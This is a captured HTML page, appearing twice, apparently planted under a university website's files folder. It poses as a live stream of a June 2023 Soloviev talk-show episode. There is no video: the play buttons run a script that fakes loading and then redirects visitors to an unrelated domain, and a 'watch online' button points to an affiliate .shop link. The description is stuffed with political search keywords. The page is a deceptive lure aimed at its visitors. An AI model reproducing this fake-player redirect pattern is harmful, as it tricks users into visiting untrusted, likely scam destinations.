

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aletheia-abogaciageneral.udg.mx/sites/default/files/video/vecher-s-vladimirom-solov-evym-4-06-2023-posledniy-vypusk-rossiya-1_6a65ce017.html
body_size: 10660
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" dir="ltr">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<title>Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1</title>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge,chrome=1">
<meta name="title" content="Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1" />
<meta name="keywords" content="" />
<meta name="description" content="Не считая «Воскресного выпуска» — телеведущий по будням ведет ежедневную передачу «Вечер с Владимиром Соловьевым» от 1 марта 2023 смотреть онлайн, где..." />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="shortcut icon" href="/favicon.ico">
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen" href="https://eng.qnews.media/templates/new/css/apollo.css">
<link rel="stylesheet" type="text/css" media="screen" href="https://eng.qnews.media/templates/new/css/animate.min.css">
<link href="https://eng.qnews.media/res/bootstrap.min.css" rel="stylesheet">
<link href="https://eng.qnews.media/res/font-awesome.min.css" rel="stylesheet">
<link href="https://eng.qnews.media/res/style.css" rel="stylesheet">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1",
    "description": "Не считая «Воскресного выпуска» — телеведущий по будням ведет ежедневную передачу «Вечер с Владимиром Соловьевым» от 1 марта 2023 смотреть онлайн, где...",
    "uploadDate": "2023-06-04",
    "thumbnailUrl": "https://eng.qnews.media/uploads/thumbs/6a65ce017-1.jpg?v6a65ce017",
    "contentUrl": "https://eng.qnews.media/new.mp4?v6a65ce017",
    "duration": "PT43M4S",
    "publication": {
        "@type": "BroadcastEvent",
        "name": "Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1",
        "isLiveBroadcast": true,
       "startDate": "2023-06-04T00:05:12+03:00",
        "endDate": "2023-06-04T23:59:12+03:00"
    }
}
</script>
<body>

  <div class="container">
      <div class="header">
	  <br>
        <h2 class="text-center"><b style="color: White;">Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1</b></h2><b style="color: White;">
	  <br>
	</b></div><b style="color: White;">
	
      <div class="video_section" id="video">
	  	<center><img class="img img-fluid" src="https://eng.qnews.media/uploads/thumbs/6a65ce017-1.jpg"></center>
        <div class="video_player videoPlayerBtn" style="">
		  <span id="play" class="play-btn-border ease"><i class="fa fa-play-circle headline-round ease" aria-hidden="true"></i></span>
        </div>
		<div class="text-center videoLoading" style="display: none;">
			<span class="spinner loading"></span>
         </div>
		 
		 <div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls">
					<i class="fa fa-play controlBtn videoPlayerBtn" aria-hidden="true"></i> &nbsp;&nbsp;	
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span> LIVE &nbsp;&nbsp;	
					<i class="fa fa-cog"></i> &nbsp;&nbsp;
					<i class="fa fa-arrows icon-size-fullscreen"></i>	
				</div>	
			</div>		
		 </div>
		 
		 
      </div>
      <br><br>
      
            <div class="video_section" id="video">
	  	<center><img class="img img-fluid" src="https://eng.qnews.media/img/max1.jpg"></center>
        <div class="video_player videoPlayerBtn" style="">
		  <span id="play" class="play-btn-border ease"><i class="fa fa-play-circle headline-round ease" aria-hidden="true"></i></span>
        </div>
		<div class="text-center videoLoading" style="display: none;">
			<span class="spinner loading"></span>
         </div>
		 
		 <div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls">
					<i class="fa fa-play controlBtn videoPlayerBtn" aria-hidden="true"></i> &nbsp;&nbsp;	
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span> LIVE &nbsp;&nbsp;	
					<i class="fa fa-cog"></i> &nbsp;&nbsp;
					<i class="fa fa-arrows icon-size-fullscreen"></i>	
				</div>	
			</div>		
		 </div>
		 
      </div>
      
	  <br>
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://aFMTVM5DbFy.7er2.shop/p/c6OLIvf6">СМОТРЕТЬ ОНЛАЙН</a>
	  </div>
	  
	  <br>
	  
<div itemprop="description">
 <p align="left" style="color:#ffffff; font-size:20px">Не считая «Воскресного выпуска» — телеведущий по будням ведет ежедневную передачу «Вечер с Владимиром Соловьевым» от 1 марта 2023 смотреть онлайн, где известные гости в политических кругах будут обсуждать самые горячие новости дня. Кроме российских участников также будут приглашены и с другой стороны, чтобы иметь мнение с разных источников. К примеру если на повестке дня стоит.<br />
<br />
Россия, украина, вечер с владимиром соловьевым, соловьев, владимир соловьев, политика, вечер с владимиром соловьевым, соловьёв live, нато, соловьев live, россия, передача, 60 минут, владимир соловьев прямой эфир, соловьев лайф, 80минут, днепр сегодня, днепр сейчас, владимир соловьев live, владимир соловьев вечер, владимир соловьев история, россия 1 прямой эфир, вечер с владимиром соловьёвым смотреть, соловьев live прямой эфир, вечер с владимиром соловьёвым прямой эфир, вечер с владимиром соловьёвым выпуск , владимир соловьёв, общество, популярное, сша америка, запад, конфликт, зеленский, путин, ток-шоу, вечер с владимиром соловьевым последний выпуск, покушение на соловьева, news 1, россия 1, скабеева, soloviev, прямой эфир, вечер с владимиром соловьевым, воскресный вечер, украина россия война, воскресный вечер с владимиром соловьёвым, соловьев прямой эфир,покушение, сша, покушение на жизнь владимира соловьева, галкин о украине, галкин про украину, маргарита симоньян о максиме галкине, маргарита симоньян о галкине<br />
<br />
 #вечерссоловьевым #соловьев_последний_выпуск #соловьев_последний_выпуск_сегодня</p>
 </div>

         
				<center> <div class="device-features__brands">
					<img class="img-fluid" width="30" src="https://eng.qnews.media/img/devices_pc.png" alt="All Devices">
					<img class="img-fluid" width="30" src="https://eng.qnews.media/img/apple_pc.png" alt="iOS">
					<img class="img-fluid" width="30" src="https://eng.qnews.media/img/android_pc.png" alt="Android">
					<img class="img-fluid" width="30" src="https://eng.qnews.media/img/chromecast_pc.png" alt="Chromecast">
				</div> </center> 
				
		
				
			
				<br>
				<br>
			
			   
				     
  <footer class="footer">
      <div class="container">
      	<div class="row">
		  <div class="col-md-6 col-xs-12">
		  	<div class="copyright">Copyright Novosti.Media | All rights reserved</div>
		  </div>
		  <div class="col-md-6 col-xs-12">
			<div class="footer__links d-flex justify-content-end">
				<a href="#" data-page="dmca" data-title="DMCA" class="info">DMCA</a>
	
				<a href="#" data-page="terms" data-title="Terms and Condition" class="info">Контакты</a>
				
			</div>
		  </div>
		</div>
      </div>
    </footer>
	
    <script src="https://eng.qnews.media/res/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="#"><\/script>')</script>
    
    <script src="https://eng.qnews.media/res/bootstrap.min.js"></script>
  
<script type="text/javascript">
$(function(){
	  $('.videoPlayerBtn').on('click', function(e){
	  	e.preventDefault();
		let url=$(this).attr('data-url');
		$('.video_player').hide();
		$('.videoLoading').show();
	
		setTimeout(function(){ 
		window.location.href = 'https://lan05.biz/?p=mizdkm3dgm5gi3bpgy4tsoi';
		}, 1000);
	  });
  });
  
</script>

</body>      
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?44.6"
title="LiveInternet"
alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aletheia-abogaciageneral.udg.mx/sites/default/files/video/vecher-s-vladimirom-solov-evym-4-06-2023-posledniy-vypusk-rossiya-1_6a65ce017.html
body_size: 10659
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" dir="ltr">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<title>Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1</title>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge,chrome=1">
<meta name="title" content="Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1" />
<meta name="keywords" content="" />
<meta name="description" content="Не считая «Воскресного выпуска» — телеведущий по будням ведет ежедневную передачу «Вечер с Владимиром Соловьевым» от 1 марта 2023 смотреть онлайн, где..." />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="shortcut icon" href="/favicon.ico">
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen" href="https://eng.qnews.media/templates/new/css/apollo.css">
<link rel="stylesheet" type="text/css" media="screen" href="https://eng.qnews.media/templates/new/css/animate.min.css">
<link href="https://eng.qnews.media/res/bootstrap.min.css" rel="stylesheet">
<link href="https://eng.qnews.media/res/font-awesome.min.css" rel="stylesheet">
<link href="https://eng.qnews.media/res/style.css" rel="stylesheet">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1",
    "description": "Не считая «Воскресного выпуска» — телеведущий по будням ведет ежедневную передачу «Вечер с Владимиром Соловьевым» от 1 марта 2023 смотреть онлайн, где...",
    "uploadDate": "2023-06-04",
    "thumbnailUrl": "https://eng.qnews.media/uploads/thumbs/6a65ce017-1.jpg?v6a65ce017",
    "contentUrl": "https://eng.qnews.media/new.mp4?v6a65ce017",
    "duration": "PT43M4S",
    "publication": {
        "@type": "BroadcastEvent",
        "name": "Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1",
        "isLiveBroadcast": true,
       "startDate": "2023-06-04T00:05:12+03:00",
        "endDate": "2023-06-04T23:59:12+03:00"
    }
}
</script>
<body>

  <div class="container">
      <div class="header">
	  <br>
        <h2 class="text-center"><b style="color: White;">Вечер с Владимиром Соловьевым 4.06.2023 Последний выпуск Россия 1</b></h2><b style="color: White;">
	  <br>
	</b></div><b style="color: White;">
	
      <div class="video_section" id="video">
	  	<center><img class="img img-fluid" src="https://eng.qnews.media/uploads/thumbs/6a65ce017-1.jpg"></center>
        <div class="video_player videoPlayerBtn" style="">
		  <span id="play" class="play-btn-border ease"><i class="fa fa-play-circle headline-round ease" aria-hidden="true"></i></span>
        </div>
		<div class="text-center videoLoading" style="display: none;">
			<span class="spinner loading"></span>
         </div>
		 
		 <div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls">
					<i class="fa fa-play controlBtn videoPlayerBtn" aria-hidden="true"></i> &nbsp;&nbsp;	
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span> LIVE &nbsp;&nbsp;	
					<i class="fa fa-cog"></i> &nbsp;&nbsp;
					<i class="fa fa-arrows icon-size-fullscreen"></i>	
				</div>	
			</div>		
		 </div>
		 
		 
      </div>
      <br><br>
      
            <div class="video_section" id="video">
	  	<center><img class="img img-fluid" src="https://eng.qnews.media/img/max1.jpg"></center>
        <div class="video_player videoPlayerBtn" style="">
		  <span id="play" class="play-btn-border ease"><i class="fa fa-play-circle headline-round ease" aria-hidden="true"></i></span>
        </div>
		<div class="text-center videoLoading" style="display: none;">
			<span class="spinner loading"></span>
         </div>
		 
		 <div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls">
					<i class="fa fa-play controlBtn videoPlayerBtn" aria-hidden="true"></i> &nbsp;&nbsp;	
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span> LIVE &nbsp;&nbsp;	
					<i class="fa fa-cog"></i> &nbsp;&nbsp;
					<i class="fa fa-arrows icon-size-fullscreen"></i>	
				</div>	
			</div>		
		 </div>
		 
      </div>
      
	  <br>
	  
	  <div class="text-center">
		<a class="btn btn-outline affiliate" href="https://aFMTVM5DbFy.7er2.shop/p/c6OLIvf6">СМОТРЕТЬ ОНЛАЙН</a>
	  </div>
	  
	  <br>
	  
<div itemprop="description">
 <p align="left" style="color:#ffffff; font-size:20px">Не считая «Воскресного выпуска» — телеведущий по будням ведет ежедневную передачу «Вечер с Владимиром Соловьевым» от 1 марта 2023 смотреть онлайн, где известные гости в политических кругах будут обсуждать самые горячие новости дня. Кроме российских участников также будут приглашены и с другой стороны, чтобы иметь мнение с разных источников. К примеру если на повестке дня стоит.<br />
<br />
Россия, украина, вечер с владимиром соловьевым, соловьев, владимир соловьев, политика, вечер с владимиром соловьевым, соловьёв live, нато, соловьев live, россия, передача, 60 минут, владимир соловьев прямой эфир, соловьев лайф, 80минут, днепр сегодня, днепр сейчас, владимир соловьев live, владимир соловьев вечер, владимир соловьев история, россия 1 прямой эфир, вечер с владимиром соловьёвым смотреть, соловьев live прямой эфир, вечер с владимиром соловьёвым прямой эфир, вечер с владимиром соловьёвым выпуск , владимир соловьёв, общество, популярное, сша америка, запад, конфликт, зеленский, путин, ток-шоу, вечер с владимиром соловьевым последний выпуск, покушение на соловьева, news 1, россия 1, скабеева, soloviev, прямой эфир, вечер с владимиром соловьевым, воскресный вечер, украина россия война, воскресный вечер с владимиром соловьёвым, соловьев прямой эфир,покушение, сша, покушение на жизнь владимира соловьева, галкин о украине, галкин про украину, маргарита симоньян о максиме галкине, маргарита симоньян о галкине<br />
<br />
 #вечерссоловьевым #соловьев_последний_выпуск #соловьев_последний_выпуск_сегодня</p>
 </div>

         
				<center> <div class="device-features__brands">
					<img class="img-fluid" width="30" src="https://eng.qnews.media/img/devices_pc.png" alt="All Devices">
					<img class="img-fluid" width="30" src="https://eng.qnews.media/img/apple_pc.png" alt="iOS">
					<img class="img-fluid" width="30" src="https://eng.qnews.media/img/android_pc.png" alt="Android">
					<img class="img-fluid" width="30" src="https://eng.qnews.media/img/chromecast_pc.png" alt="Chromecast">
				</div> </center> 
				
		
				
			
				<br>
				<br>
			
			   
				     
  <footer class="footer">
      <div class="container">
      	<div class="row">
		  <div class="col-md-6 col-xs-12">
		  	<div class="copyright">Copyright Novosti.Media | All rights reserved</div>
		  </div>
		  <div class="col-md-6 col-xs-12">
			<div class="footer__links d-flex justify-content-end">
				<a href="#" data-page="dmca" data-title="DMCA" class="info">DMCA</a>
	
				<a href="#" data-page="terms" data-title="Terms and Condition" class="info">Контакты</a>
				
			</div>
		  </div>
		</div>
      </div>
    </footer>
	
    <script src="https://eng.qnews.media/res/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="#"><\/script>')</script>
    
    <script src="https://eng.qnews.media/res/bootstrap.min.js"></script>
  
<script type="text/javascript">
$(function(){
	  $('.videoPlayerBtn').on('click', function(e){
	  	e.preventDefault();
		let url=$(this).attr('data-url');
		$('.video_player').hide();
		$('.videoLoading').show();
	
		setTimeout(function(){ 
		window.location.href = 'https://lan05.biz/?p=mizdkm3dgm5gi3bpgy4tsoi';
		}, 1000);
	  });
  });
  
</script>

</body>      
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?44.6"
title="LiveInternet"
alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->
</html>